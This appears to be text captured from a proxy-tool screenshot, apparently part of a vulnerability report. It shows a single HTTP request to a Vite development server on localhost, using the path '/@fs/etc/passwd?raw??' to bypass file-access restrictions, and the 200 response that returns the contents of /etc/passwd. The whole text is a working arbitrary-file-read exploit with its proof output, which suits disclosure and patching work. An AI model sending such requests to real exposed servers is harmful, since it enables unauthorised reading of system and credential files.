 Request
Pretty Raw Hex \n
1 GET /@fs/etc/passwd?raw?? HTTP/1.1
2 Host: localhost:5173
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: ko-KR,ko;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Vary: Origin
3 Content-Type: text/javascript
4 Cache-Control: no-cache
5 Etag: W/"392-+Yyf1xkDh5w/fzAiB29SPwASOUI"
6 Date: Sun, 27 Apr 2025 11:03:19 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9 Content-Length: 5121
10
11 export default
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsyn
c:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\
nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/
spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
Search 0 highlights